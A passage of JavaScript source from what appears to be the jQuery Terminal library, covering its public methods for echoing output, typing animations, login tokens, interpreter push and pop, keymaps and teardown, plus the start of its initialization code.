                                return self;
                            }
                            value = ret;
                        }
                        if (is_promise(value)) {
                            echo_promise = true;
                        }
                        unpromise(value, function(value) {
                            if (typeof value === 'undefined' ||
                                (is_promise(ret) && value === false)) {
                                return;
                            }
                            if (render(value, locals)) {
                                return;
                            }
                            var index = lines.length();
                            var last_newline = lines.has_newline();
                            if (!last_newline) {
                                index--;
                            }
                            if (!locals.newline && value[value.length - 1] === '\n') {
                                // This adjusts the value, so that when it updates or
                                // refresh the lines list it does the right thing.
                                value = value.slice(0, -1);
                                locals.newline = true;
                            }
                            var next = process_line({
                                value: value,
                                options: locals,
                                index: index
                            }, true);
                            // queue async functions in echo
                            if (is_promise(next)) {
                                echo_promise = true;
                                async_echo.push(next);
                            }
                            unpromise(next, function() {
                                lines.push([value, locals]);
                                // extended commands should be processed only
                                // once in echo and not on redraw
                                var have_partial = self.find('.partial').length;
                                var contination_run = locals.flush && have_partial;
                                if (locals.flush) {
                                    self.flush();
                                    // HACK: when rendering multiple partials
                                    // we need to force and update them all at once
                                    // so we have line breaks #952
                                    if (have_partial) {
                                        // setTimeout is required when you echo async
                                        // function and immediately after echo
                                        // someting else
                                        self.oneTime(1, 'echo', function() {
                                            var line = lines.last_line();
                                            if (line) {
                                                self.update(-1, line[0], line[1]);
                                            }
                                            cont(next);
                                        });
                                    }
                                    fire_event('onAfterEcho', [arg]);
                                }
                                if (!contination_run) {
                                    cont(next);
                                }
                            }, function(e) {
                                error(e, next);
                            });
                        }, error);
                    } catch (e) {
                        // if echo throw exception we can't use error to
                        // display that exception
                        if (is_function(settings.exceptionHandler)) {
                            settings.exceptionHandler.call(self, e, 'TERMINAL (echo)');
                        } else {
                            alert_exception('[Terminal.echo]', e);
                        }
                    }
                }
                var is_animation = options && options.typing;
                if (echo_promise && !recursive_render) {
                    var args = [arg, options];
                    if (is_animation) {
                        args.push(d);
                    }
                    echo_delay.push(args);
                } else {
                    echo(arg);
                }
                if (is_animation) {
                    return d.promise();
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Animation helper to hide leaky abstraction
            // -------------------------------------------------------------
            animation: function(callback) {
                if (is_function(callback)) {
                    animating = true;
                    var prompt = self.get_prompt();
                    self.set_prompt('');
                    return unpromise(callback(), function() {
                        self.set_prompt(prompt);
                        animating = false;
                    });
                }
                return $.when();
            },
            // -------------------------------------------------------------
            // :: Common async delay function helper
            // -------------------------------------------------------------
            delay: function(time) {
                var d = new $.Deferred();
                setTimeout(function() {
                    d.resolve();
                }, time);
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: low level typing animation interface
            // -------------------------------------------------------------
            typing: function(type, delay, string, options) {
                var d = new $.Deferred();
                var settings;
                var finish;
                if (typeof options === 'object') {
                    finish = options.finalize || $.noop;
                    settings = $.extend({}, options, {
                        delay: delay,
                        finalize: done
                    });
                } else {
                    finish = options || $.noop;
                    settings = {
                        delay: delay,
                        finalize: done
                    };
                }
                function done() {
                    d.resolve();
                    if (is_function(finish)) {
                        finish.apply(self, arguments);
                    }
                }
                var animations = ['prompt', 'echo', 'enter', 'insert'];
                function valid_animation() {
                    return animations.indexOf(type) >= 0;
                }
                when_ready(function ready() {
                    if (valid_animation()) {
                        if (type === 'prompt') {
                            typed_prompt(string, settings);
                        } else if (type === 'echo') {
                            typed_message(string, settings);
                        } else if (type === 'enter') {
                            with_prompt(self.get_prompt(), function(prompt) {
                                typed_enter(prompt, string, settings);
                            }, self);
                        } else if (type === 'insert') {
                            with_prompt(self.get_prompt(), function(prompt) {
                                typed_insert(prompt, string, settings);
                            }, self);
                        }
                    } else {
                        d.reject('Invalid type only `echo` and `prompt` are supported');
                    }
                });
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: echo red text
            // -------------------------------------------------------------
            error: function(message, options) {
                options = $.extend({}, options, {raw: false, formatters: false});
                function format(string) {
                    if (typeof string !== 'string') {
                        string = String(string);
                    }
                    // quick hack to fix trailing backslash
                    var str = $.terminal.escape_brackets(string).
                        replace(/\\$/, '&#92;').
                        replace(url_re, ']$1[[;;;terminal-error]');
                    return '[[;;;terminal-error]' + str + ']';
                }
                if (typeof message === 'function') {
                    return self.echo(function() {
                        return format(message.call(self));
                    }, options);
                }
                if (message && message.then) {
                    message.then(function(string) {
                        self.echo(format(string));
                    }).catch(make_label_error('Echo Error'));
                    return self;
                }
                return self.echo(format(message), options);
            },
            // -------------------------------------------------------------
            // :: Display Exception on terminal
            // -------------------------------------------------------------
            exception: function(e, label) {
                var message = exception_message(e);
                if (label) {
                    message = '&#91;' + label + '&#93;: ' + message;
                }
                if (message) {
                    self.error(message, {
                        finalize: function(div) {
                            div.addClass('terminal-exception terminal-message');
                        },
                        keepWords: true
                    });
                }
                if (typeof e.fileName === 'string') {
                    // display filename and line which throw exeption
                    var was_pased = self.paused();
                    if (!was_pased) {
                        self.pause(settings.softPause);
                    }
                    $.get(e.fileName, function(file) {
                        var num = e.lineNumber - 1;
                        var line = file.split('\n')[num];
                        if (line) {
                            self.error('[' + e.lineNumber + ']: ' + line);
                        }
                        if (!was_pased) {
                            self.resume();
                        }
                    }, 'text');
                }
                if (e.stack) {
                    self.echo(format_stack_trace(e.stack), {
                        finalize: function(div) {
                            div.addClass('terminal-exception terminal-stack-trace');
                        },
                        formatters: false
                    });
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Scroll Div that holds the terminal
            // -------------------------------------------------------------
            scroll: function(amount) {
                var pos;
                amount = Math.round(amount);
                if (self.prop) { // work with jQuery > 1.6
                    if (amount > scroller.prop('scrollTop') && amount > 0) {
                        scroller.prop('scrollTop', 0);
                    }
                    pos = scroller.prop('scrollTop');
                    scroller.scrollTop(pos + amount);
                } else {
                    if (amount > scroller.attr('scrollTop') && amount > 0) {
                        scroller.attr('scrollTop', 0);
                    }
                    pos = scroller.attr('scrollTop');
                    scroller.scrollTop(pos + amount);
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Exit all interpreters and logout. The function will throw
            // :: exception if there is no login provided
            // -------------------------------------------------------------
            logout: function(local) {
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'logout'));
                }
                when_ready(function ready() {
                    if (local) {
                        var login = logins.pop();
                        self.set_token(undefined, true);
                        self.login.apply(self, login);
                    } else if (interpreters.size() === 1 && self.token()) {
                        self.logout(true);
                    } else {
                        while (interpreters.size() > 1) {
                            // pop will call global_logout that will call login
                            // and size will be > 0; this is workaround the problem
                            if (self.token()) {
                                self.logout(true).pop().pop();
                            } else {
                                self.pop();
                            }
                        }
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Function returns the token returned by callback function
            // :: in login function. It does nothing (return undefined) if
            // :: there is no login
            // -------------------------------------------------------------
            token: function(local) {
                return storage.get(self.prefix_name(local) + '_token');
            },
            // -------------------------------------------------------------
            // :: Function sets the token to the supplied value. This function
            // :: works regardless of wherer settings.login is supplied
            // -------------------------------------------------------------
            set_token: function(token, local) {
                var name = self.prefix_name(local) + '_token';
                if (typeof token === 'undefined') {
                    storage.remove(name);
                } else {
                    storage.set(name, token);
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Function get the token either set by the login method or
            // :: by the set_token method.
            // -------------------------------------------------------------
            get_token: function(local) {
                return self.token(local);
            },
            // -------------------------------------------------------------
            // :: Function return Login name entered by the user
            // -------------------------------------------------------------
            login_name: function(local) {
                return storage.get(self.prefix_name(local) + '_login');
            },
            // -------------------------------------------------------------
            // :: Function returns the name of current interpreter
            // -------------------------------------------------------------
            name: function() {
                return interpreters.top().name;
            },
            // -------------------------------------------------------------
            // :: Function return prefix name for login/token
            // -------------------------------------------------------------
            prefix_name: function(local, max_size) {
                var name = (settings.name ? settings.name + '_' : '') +
                    terminal_id;
                if (local && interpreters.size() > 1) {
                    var local_name = interpreters.map(function(intrp) {
                        return intrp.name || '';
                    }).slice(1, max_size).join('_');
                    if (local_name) {
                        name += '_' + local_name;
                    }
                }
                return name;
            },
            // -------------------------------------------------------------
            // :: wrapper for common use case
            // -------------------------------------------------------------
            read: function(message, success, cancel) {
                var options;
                if (typeof arguments[1] === 'object') {
                    options = $.extend({
                        typing: false,
                        delay: settings.execAnimationDelay,
                        success: $.noop,
                        cancel: $.noop
                    }, arguments[1]);
                } else {
                    options = {
                        typing: false,
                        success: success || $.noop,
                        cancel: cancel || $.noop
                    };
                }
                if (!options.signal) {
                    options.signal = self.signal();
                }
                if (options.typing) {
                    var prompt = self.get_prompt();
                    options.typing = false;
                    return self.typing('prompt', options.delay, message).then(function() {
                        return self.set_prompt(prompt).read(message, options);
                    });
                }
                // return from read() should not pause terminal
                force_awake = true;
                var defer = jQuery.Deferred();
                if (options.signal.aborted) {
                    defer.reject();
                    return defer.promise();
                }
                self.push(function(string) {
                    defer.resolve(string);
                    if (is_function(options.success)) {
                        options.success(string);
                    }
                    exit();
                }, {
                    name: 'read',
                    history: false,
                    prompt: message || '',
                    onStart: function() {
                        options.signal.addEventListener('abort', abort_handler);
                    },
                    keymap: {
                        'CTRL+D': function() {
                            self.abort();
                            return false;
                        }
                    }
                });
                function reject(value) {
                    defer.reject(value);
                    if (is_function(options.cancel)) {
                        options.cancel();
                    }
                }
                function exit() {
                    self.pop();
                    if (settings.history) {
                        command_line.history().enable();
                    }
                }
                function abort_handler() {
                    exit();
                    reject(options.signal.reason);
                }
                if (settings.history) {
                    command_line.history().disable();
                }
                if (is_function(options.onReady)) {
                    options.onReady.call(self);
                }
                return defer.promise();
            },
            // -------------------------------------------------------------
            // :: Push a new interenter on the Stack
            // -------------------------------------------------------------
            push: function(interpreter, options) {
                cmd_ready(function ready() {
                    options = options || {};
                    var defaults = {
                        infiniteLogin: false
                    };
                    var push_settings = $.extend({}, defaults, options);
                    if (!push_settings.name && prev_command) {
                        // name the interpreter from last command
                        push_settings.name = prev_command.name;
                    }
                    if (push_settings.prompt === undefined) {
                        push_settings.prompt = (push_settings.name || '>') + ' ';
                    }
                    // names.push(options.name);
                    var top = interpreters.top();
                    if (top) {
                        top.mask = command_line.mask();
                    }
                    var was_paused = paused;
                    function init() {
                        fire_event('onPush', [top, interpreters.top()]);
                        prepare_top_interpreter();
                    }
                    make_interpreter(interpreter, options.login, function(ret) {
                        // result is object with interpreter and completion properties
                        interpreters.push($.extend({}, ret, push_settings));
                        if (push_settings.completion === true) {
                            if (Array.isArray(ret.completion)) {
                                interpreters.top().completion = ret.completion;
                            } else if (!ret.completion) {
                                interpreters.top().completion = false;
                            }
                        }
                        if (push_settings.login) {
                            var error;
                            var type = get_type(push_settings.login);
                            if (type === 'function') {
                                error = push_settings.infiniteLogin ? $.noop : self.pop;
                                self.login(
                                    push_settings.login,
                                    push_settings.infiniteLogin,
                                    init,
                                    error
                                );
                            } else if (get_type(interpreter) === 'string' &&
                                       type === 'string' || type === 'boolean') {
                                error = push_settings.infiniteLogin ? $.noop : self.pop;
                                self.login(
                                    make_json_rpc_login(
                                        interpreter,
                                        push_settings.login
                                    ),
                                    push_settings.infiniteLogin,
                                    init,
                                    error
                                );
                            }
                        } else {
                            init();
                        }
                        if (!was_paused && self.enabled()) {
                            self.resume();
                        }
                    });
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove the last interpreter from the Stack
            // -------------------------------------------------------------
            pop: function(string, silent) {
                if (string !== undefined) {
                    echo_command(string);
                }
                var token = self.token(true);
                var top;
                if (interpreters.size() === 1) {
                    top = interpreters.top();
                    if (settings.login) {
                        if (!silent) {
                            fire_event('onPop', [top, null]);
                        }
                        global_logout();
                        fire_event('onExit');
                    } else {
                        self.error(strings().canExitError);
                    }
                } else {
                    if (token) {
                        clear_loging_storage();
                    }
                    var current = interpreters.pop();
                    top = interpreters.top();
                    prepare_top_interpreter();
                    // restore mask
                    self.set_mask(top.mask);
                    if (!silent) {
                        fire_event('onPop', [current, top]);
                    }
                    // we check in case if you don't pop from password interpreter
                    if (in_login && self.get_prompt() !== strings().login + ': ') {
                        in_login = false;
                    }
                    if (is_function(current.onExit)) {
                        try {
                            current.onExit.call(self, self);
                        } catch (e) {
                            current.onExit = $.noop;
                            display_exception(e, 'onExit');
                        }
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Change terminal option(s) at runtime
            // -------------------------------------------------------------
            option: function(object_or_name, value) {
                if (typeof value === 'undefined') {
                    if (typeof object_or_name === 'string') {
                        return settings[object_or_name];
                    } else if (typeof object_or_name === 'object') {
                        $.each(object_or_name, function(key, value) {
                            settings[key] = value;
                        });
                    }
                } else {
                    settings[object_or_name] = value;
                    if (object_or_name.match(/^num(Chars|Rows)$/)) {
                        redraw();
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: invoke keydown shorcut
            // -------------------------------------------------------------
            invoke_key: function(shortcut) {
                command_line.invoke_key(shortcut);
                return self;
            },
            // -------------------------------------------------------------
            // :: change terminal keymap at runtime
            // -------------------------------------------------------------
            keymap: function(keymap, fn) {
                if (arguments.length === 0) {
                    return command_line.keymap();
                }
                if (typeof fn === 'undefined') {
                    if (typeof keymap === 'string') {
                        return command_line.keymap(keymap);
                    } else if ($.isPlainObject(keymap)) {
                        // argument is an object
                        keymap = $.extend(
                            {},
                            terminal_init_keymap,
                            $.omap(keymap || {}, function(key, fn) {
                                if (!terminal_init_keymap[key]) {
                                    return fn.bind(self);
                                }
                                return function(e, original) {
                                    // new keymap function will get default as 2nd arg
                                    return fn.call(self, e, function() {
                                        return terminal_init_keymap[key](e, original);
                                    });
                                };
                            })
                        );
                        command_line.keymap(null).keymap(keymap);
                    }
                } else if (typeof fn === 'function') {
                    var key = keymap;
                    if (!terminal_init_keymap[key]) {
                        command_line.keymap(key, fn.bind(self));
                    } else {
                        command_line.keymap(key, function(e, original) {
                            return fn.call(self, e, function() {
                                return terminal_init_keymap[key](e, original);
                            });
                        });
                    }
                }
            },
            // -------------------------------------------------------------
            // :: Return how deep you are in nested interpreters
            // -------------------------------------------------------------
            level: function() {
                return interpreters.size();
            },
            // -------------------------------------------------------------
            // :: Reinitialize the terminal
            // -------------------------------------------------------------
            reset: function() {
                when_ready(function ready() {
                    self.clear();
                    while (interpreters.size() > 1) {
                        interpreters.pop();
                    }
                    prepare_top_interpreter();
                    show_greetings();
                    initialize();
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove all local storage left by terminal, it will not
            // :: logout you until you refresh the browser
            // -------------------------------------------------------------
            purge: function() {
                when_ready(function ready() {
                    var prefix = self.prefix_name() + '_';
                    var names = storage.get(prefix + 'interpreters');
                    if (names) {
                        $.each(JSON.parse(names), function(_, name) {
                            storage.remove(name + '_commands');
                            storage.remove(name + '_token');
                            storage.remove(name + '_login');
                        });
                    }
                    command_line.purge();
                    storage.remove(prefix + 'interpreters');
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove all events and DOM nodes left by terminal, it will
            // :: not purge the terminal so you will have the same state
            // :: when you refresh the browser
            // -------------------------------------------------------------
            destroy: function() {
                when_ready(function ready() {
                    command_line.destroy().remove();
                    self.resizer('unbind');
                    self.touch_scroll('unbind');
                    font_resizer.resizer('unbind').remove();
                    pixel_resizer.resizer('unbind').remove();
                    $(document).unbind('.terminal_' + self.id());
                    $(window).unbind('.terminal_' + self.id());
                    self.unbind('click mousedown mouseup');
                    self.removeData('terminal').removeClass('terminal').
                        unbind('.terminal');
                    if (settings.width) {
                        self.css('width', '');
                    }
                    if (settings.height) {
                        self.css('height', '');
                    }
                    $(window).off('blur', blur_terminal).
                        off('focus', focus_terminal);
                    self.find('.terminal-fill, .terminal-font, .terminal-font-forcer')
                        .remove();
                    self.stopTime();
                    terminals.remove(terminal_id);
                    if (visibility_observer) {
                        if (visibility_observer.unobserve) {
                            visibility_observer.unobserve(self[0]);
                        } else {
                            clearInterval(visibility_observer);
                        }
                    }
                    var scroll_marker = self.find('.terminal-scroll-marker');
                    if (is_bottom_observer) {
                        is_bottom_observer.unobserve(scroll_marker[0]);
                    }
                    scroll_marker.remove();
                    if (mutation_observer) {
                        mutation_observer.disconnect();
                    }
                    if (!terminals.length()) {
                        $(window).off('hashchange');
                    }
                    if (is_mobile) {
                        self.off([
                            'touchstart.terminal',
                            'touchmove.terminal',
                            'touchend.terminal'
                        ].join(' '));
                    }
                    output.remove();
                    scroller.remove();
                    if (body_terminal) {
                        var $body = $(body_terminal);
                        if ($body.attr('class') === 'full-screen-terminal') {
                            $body.removeAttr('class');
                        } else {
                            $body.removeClass('full-screen-terminal');
                        }
                        self.remove();
                    }
                    defunct = true;
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: ref: https://stackoverflow.com/a/18927969/387194
            // -------------------------------------------------------------
            scroll_to: function(elem) {
                var scroll = scroller.scrollTop() - self.offset().top +
                    $(elem).offset().top;
                scroller.scrollTop(scroll);
                return self;
            },
            // -------------------------------------------------------------
            scroll_to_bottom: function() {
                var scrollHeight;
                if (self.prop) {
                    scrollHeight = scroller.prop('scrollHeight');
                } else {
                    scrollHeight = scroller.attr('scrollHeight');
                }
                scroller.scrollTop(scrollHeight);
                return self;
            },
            // -------------------------------------------------------------
            // :: return true if terminal div or body is at the bottom
            // :: is use scrollBottomOffset option as margin for the check
            // -------------------------------------------------------------
            is_bottom: function() {
                if (settings.scrollBottomOffset === -1) {
                    return false;
                } else if (typeof is_bottom_detected === 'boolean') {
                    return is_bottom_detected;
                } else {
                    var scroll_height, scroll_top, height;
                    scroll_height = scroller[0].scrollHeight;
                    scroll_top = scroller[0].scrollTop;
                    height = scroller[0].offsetHeight;
                    var limit = scroll_height - settings.scrollBottomOffset;
                    return scroll_top + height > limit;
                }
            },
            // -------------------------------------------------------------
            // :: create terminal object clone, used by pipe
            // -------------------------------------------------------------
            duplicate: function() {
                var copy = $(self);
                return $.extend(copy, public_api);
            },
            // -------------------------------------------------------------
            // :: return output flush buffer
            // -------------------------------------------------------------
            get_output_buffer: function(options) {
                var settings = $.extend({
                    html: false
                }, options);
                var result = [];
                var append = false;
                buffer.forEach(function(data) {
                    if (data) {
                        if (is_function(data.finalize)) {
                            append = !data.newline;
                        } else {
                            var output;
                            if (settings.html) {
                                output = data.line;
                            } else {
                                output = data.raw;
                            }
                            if (append) {
                                var last = result.length - 1;
                                result[last] += output;
                            } else {
                                result.push(output);
                            }
                        }
                    }
                });
                if (settings.html) {
                    return result.map(function(line) {
                        return '<div>' + line + '</div>';
                    }).join('\n');
                }
                return result.join('\n');
            },
            // -------------------------------------------------------------
            // :: clear flush buffer
            // -------------------------------------------------------------
            clear_buffer: function() {
                buffer.clear();
                return self;
            }
        }, function(name, fun) {
            // wrap all functions and display execptions
            return function() {
                if (defunct) {
                    if (!settings.exceptionHandler) {
                        throw new $.terminal.Exception(strings().defunctTerminal);
                    }
                }
                try {
                    return fun.apply(self, [].slice.apply(arguments));
                } catch (e) {
                    // exec catch by command (resume call exec)
                    if (name !== 'exec' && name !== 'resume') {
                        display_exception(e, e.type || 'TERMINAL', true);
                    }
                    if (!settings.exceptionHandler) {
                        throw e;
                    }
                }
            };
        });
        $.extend(self, public_api);
        // -----------------------------------------------------------------
        // :: INIT CODE
        // -----------------------------------------------------------------
        if (self.length === 0) {
            var msg = sprintf(strings().invalidSelector);
            throw new $.terminal.Exception(msg);
        }
        self.data('terminal', self);
        // synchronize the echo calls (used for async functions) that need
        // to be called in order
        var echo_delay = [];
        var echo_promise = false;
        // var names = []; // stack if interpreter names
        var prev_command; // used for name on the terminal if not defined
        var prev_exec_cmd;
        var tab_count = 0; // for tab completion
        var output; // .terminal-output jquery object
        var have_custom_id = !!(options && typeof options.id === 'number');
        var terminal_id = have_custom_id ? options.id : terminals.length();
        var force_awake = false; // flag used to don't pause when user return read() call
        var num_chars; // numer of chars in line
        var output_line_count = 0;
        var num_rows; // number of lines that fit without scrollbar
        var command; // for tab completion
        var logins = new Stack(); // stack of logins
        var command_queue = new DelayQueue();
        var animating = false; // true on typing animation
        var skip = false; // true if skipping currently
        var init_queue = new DelayQueue();
        var when_ready = ready(init_queue);
        var cmd_ready = ready(command_queue);
        var async_echo = [];
        var event_hub = new EventEmitter();
        var is_bottom_detected;
        var is_bottom_observer;
        var in_login = false;// some Methods should not be called when login
        // TODO: Try to use mutex like counter for pause/resume
        var onPause = $.noop;// used to indicate that user call pause onInit
        var old_width, old_height, old_pixel_density, container_width;
        var delayed_commands = []; // used when exec commands while paused
        var settings = $.extend(
            {},
            $.terminal.defaults,
            {
                name: self.selector,
                exit: !!(options && options.login || !options)
            },
            options || {}
        );
        if (typeof settings.width === 'number') {
            self.width(settings.width);
        }
        if (typeof settings.height === 'number') {
            self.height(settings.height);
        }
        // so it's the same as in TypeScript definition for options
        delete settings.formatters;
        // used to throw error when calling methods on destroyed terminal
        var defunct = false;
        // ---------------------------------------------------------------------
        // :: FormatBuffer is used to to buffer the lines that echoed
        // :: it have append function that have 2 options raw and finalize
        // :: raw - will not encode the string and finalize if a function that
        // :: will have div container of the line as first argument
        // :: actuall echo to the terminal happen when calling flush
        // ---------------------------------------------------------------------
        var buffer = new FormatBuffer(function(options) {
            return {
                linksNoReferrer: settings.linksNoReferrer,
                linksNoFollow: settings.linksNoFollow,
                anyLinks: settings.anyLinks,
                charWidth: char_size.width,
                useCache: settings.useCache,
                escape: false,
                allowedAttributes: options.allowedAttributes || []
            };
        });
        var lines = new OutputLines(function() {
            return settings;
        });
        var storage = new StorageHelper(settings.memory);
        var enabled = settings.enabled;
        var frozen = false;
        var paused = false;
        var autologin = true; // set to false if onBeforeLogin return false
        var interpreters;
        var command_line;
        var old_enabled;
        var visibility_observer;
        var mutation_observer;
        // backward compatibility
        if (settings.ignoreSystemDescribe === true) {
            settings.describe = false;
        }
        // register ajaxSend for cancel requests on CTRL+D
        $(document).bind('ajaxSend.terminal_' + self.id(), function(e, xhr) {
            requests.push(xhr);
        });
        var scroller = $('<div class="terminal-scroller"/>').appendTo(self);
        var wrapper = $('<div class="terminal-wrapper"/>').appendTo(scroller);
        $(broken_image).hide().appendTo(wrapper);
        var font_resizer = $('<div class="terminal-font">&nbsp;</div>').appendTo(self);
        var pixel_resizer = $('<div class="terminal-pixel"/>').appendTo(self);
        var filler = $('<div class="terminal-fill"/>').appendTo(scroller);
        output = $('<div>').addClass('terminal-output').attr('role', 'log')
            .appendTo(wrapper);
        self.addClass('terminal');
        var pixel_density = get_pixel_size();
        var char_size = get_char_size(self);
        css(self[0], {
            '--char-width': char_size.width,
            '--char-height': char_size.height,
            '--terminal-scrollbar': get_scrollbar_width()
        });
        // this is needed when terminal have selector with --size that is not
        // bare .terminal so fake terminal will not get the proper size #602
        var need_char_size_recalculate = !terminal_ready(self);
        // before login event
        if (settings.login && fire_event('onBeforeLogin') === false) {
            autologin = false;
        }
        // create json-rpc authentication function
        var base_interpreter;
        if (typeof init_interpreter === 'string') {
            base_interpreter = init_interpreter;
        } else if (is_array(init_interpreter)) {
            // first JSON-RPC
            for (var i = 0, len = init_interpreter.length; i < len; ++i) {
                if (typeof init_interpreter[i] === 'string') {
                    base_interpreter = init_interpreter[i];
                    break;
                }
            }
        }
        var global_login_fn;
        if (is_function(settings.login)) {
            global_login_fn = settings.login;
        } else if (base_interpreter &&
            (typeof settings.login === 'string' || settings.login === true)) {
            global_login_fn = make_json_rpc_login(base_interpreter, settings.login);
        }
        if (have_custom_id) {
            if (!terminals.set(settings.id, self)) {
                warn(strings().invalidId);
            }
        } else {
            terminals.append(self);
        }
        function focus_terminal() {
            if (old_enabled) {
                self.focus();
                self.scroll_to_bottom();
            }
        }
        // -------------------------------------------------------------------------------
        function get_pixel_size() {
            var rect = pixel_resizer[0].getBoundingClientRect();
            return rect.width || 1;
        }
        // -------------------------------------------------------------------------------
        function blur_terminal() {
            old_enabled = enabled;
            self.disable().find('.cmd textarea').trigger('blur', [true]);
        }
        // -------------------------------------------------------------------------------
        function stringify_value(value) {
            if (is_function(value)) {
                value = value();
            }
            if (value && is_function(value.then)) {
                return value.then(stringify_value);
            }
            if (get_type(value) !== 'string') {
                if (is_function(settings.parseObject)) {
                    var ret = settings.parseObject(value);
                    if (get_type(ret) === 'string') {
                        value = ret;
                    }
                } else if (is_array(value)) {
                    value = $.terminal.columns(value, self.cols(), settings.tabs);
                } else {
                    var need_suffix = is_big_int(value);
                    value = String(value);
                    if (need_suffix) {
                        value += 'n';
                    }
                }
            }
            return value;
        }
        // -------------------------------------------------------------------------------
        function context_callback_proxy(fn) {
            if (fn.proxy) {
                return fn;
            }
            var wrapper = function(callback) {
                return fn.call(self, callback, self);
            };
            wrapper.proxy = true;
            return wrapper;
        }
        // -------------------------------------------------------------------------------
        // paste event is not testable in node
        // istanbul ignore next
        function paste_event(e) {
            e = e.originalEvent;
            // we don't care about browser that don't support clipboard data
            // those browser simple will not have this feature normal paste
            // is cross-browser and it's handled by cmd plugin
            function is_type(item, type) {
                return item.type.indexOf(type) !== -1;
            }
            function echo_image(image) {
                self.echo('<img src="' + image + '"/>', {raw: true});
            }
            function data_uri(blob) {
                var URL = window.URL || window.webkitURL;
                return URL.createObjectURL(blob);
            }
            function echo(object, ignoreEvents) {
                if (!ignoreEvents) {
                    var event = {
                        target: self
                    };
                    if (typeof object === 'string') {
                        event.text = object;
                    } else if (object instanceof Blob) {
                        event.image = data_uri(object);
                    }
                    var ret = fire_event('onPaste', [event]);
                    if (ret) {
                        if (is_function(ret.then || ret.done)) {
                            return (ret.then || ret.done).call(ret, function(ret) {
                                echo(ret, true);
                            });
                        } else {
                            echo(ret, true);
                        }
                    } else if (ret !== false) {
                        echo(event.image || event.text, true);
                    }
                } else if (object instanceof Blob) {
                    echo_image(data_uri(object));
                } else if (typeof object === 'string') {
                    if (object.match(/^(data:|blob:)/)) {
                        echo_image(object);
                    } else {
                        self.insert(object);
                    }
                }
            }
            if (e.clipboardData) {
                if (self.enabled()) {
                    var items = e.clipboardData.items;
                    if (items) {
                        for (var i = 0; i < items.length; i++) {
                            if (is_type(items[i], 'image') && settings.pasteImage) {
                                var blob = items[i].getAsFile();
                                echo(blob);
                            } else if (is_type(items[i], 'text/plain')) {
                                items[i].getAsString(function(text) {
                                    echo(text.replace(/\r/g, ''));
                                });
                            }
                        }
                    } else if (e.clipboardData.getData) {
                        var text = e.clipboardData.getData('text/plain');
                        echo(text.replace(/\r/g, ''));
                    }
                    return false;
                }
            }
        }
        $(document).on('paste.terminal_' + self.id(), paste_event);
        var terminal_init_keymap = $.extend(
            {},
            keymap,
            $.omap(settings.keymap || {}, function(key, fn) {
                if (!keymap[key]) {
                    return fn.bind(self);
                }
                return function(e, original) {
                    // new keymap function will get default as 2nd argument
                    return fn.call(self, e, function() {
                        return keymap[key](e, original);
                    });
                };
            })
        );
        make_interpreter(init_interpreter, settings.login, function(interpreter) {
            if (settings.completion && typeof settings.completion !== 'boolean' ||
                !settings.completion) {
                // overwrite interpreter completion by global setting #224
                // we use string to indicate that it need to be taken from settings
                // so we are able to change it using option API method
                interpreter.completion = 'settings';
            }
            var prompt = settings.prompt;
            if (is_function(prompt)) {
                prompt = context_callback_proxy(prompt);
            }
            interpreters = new Stack($.extend({}, settings.extra, {
                name: settings.name,
                prompt: prompt,
                keypress: settings.keypress,
                keydown: settings.keydown,
                resize: settings.onResize,
                greetings: settings.greetings,
                mousewheel: settings.mousewheel,
                history: settings.history,
                keymap: terminal_init_keymap
            }, interpreter));
            // CREATE COMMAND LINE
            command_line = $('<div/>').appendTo(wrapper).cmd({
                tabindex: settings.tabindex,
                mobileDelete: settings.mobileDelete,
                mobileIgnoreAutoSpace: settings.mobileIgnoreAutoSpace,
                prompt: global_login_fn ? false : prompt,
                history: settings.memory ? 'memory' : settings.history,
                historyFilter: settings.historyFilter,
                historySize: settings.historySize,
                caseSensitiveSearch: settings.caseSensitiveSearch,
                onPaste: settings.onPaste,
                width: '100%',
                enabled: false,
                charWidth: char_size.width,
                keydown: key_down,
                keymap: terminal_init_keymap,
                clickTimeout: settings.clickTimeout,
                holdTimeout: settings.holdTimeout,
                holdRepeatTimeout: settings.holdRepeatTimeout,
                repeatTimeoutKeys: settings.repeatTimeoutKeys,
                allowedAttributes: settings.allowedAttributes,
                keypress: key_press,
                tabs: settings.tabs,
                onPositionChange: function() {
                    var args = [].slice.call(arguments);
                    make_cursor_visible();
                    fire_event('onPositionChange', args);
                },
                onCommandChange: function(command) {
                    // resize is not triggered when insert called just after init
                    //  and scrollbar appear
                    if (old_width !== filler.width()) {
                        // resizer handler will update old_width
                        self.resizer();
                    }
                    fire_event('onCommandChange', [command]);
                    make_cursor_visible();
                },
                commands: commands
            });
            function disable(e) {
                if (is_mobile) {
                    return;
                }
                e = e.originalEvent;
                // we only need to handle real user clicks
                if (e && e.isTrusted) {
                    // e.terget is body when click outside of context menu to close it
                    // even if you click on terminal
                    var node = document.elementFromPoint(e.clientX, e.clientY);
                    if (!$(node).closest('.terminal').length && self.enabled()) {
                        // we only need to disable when click outside of terminal
                        // click on other terminal is handled by focus event
                        self.disable();
                    }
                }
            }
            self.oneTime(100, function() {
                $(document).bind('click.terminal_' + self.id(), disable).
                    bind('contextmenu.terminal_' + self.id(), disable);
            });
            var $win = $(window);
            // cordova application, if keyboard was open and we resume, it will be
            // closed so we need to disable terminal so you can enable it with tap
            document.addEventListener("resume", function() {
                self.disable();
            });
            // istanbul ignore next
            if (is_mobile) {
                (function() {
                    self.addClass('terminal-mobile');
                    var start;
                    var move;
                    var enabled;
                    var SENSITIVITY = 3;
                    var clip = command_line.clip();
                    var HOLD_TIME = 200;
                    var timer;
                    clip.$node.off('touchstart.cmd');
                    self.on('touchstart.terminal', function(e) {
                        e = e.originalEvent;
                        window.touch_event = e;
                        if (e.target.tagName.toLowerCase() === 'a') {
                            return;
                        }
                        if (!frozen && e.touches.length === 1) {
                            enabled = self.enabled();
                            var point = e.touches[0];
                            start = {
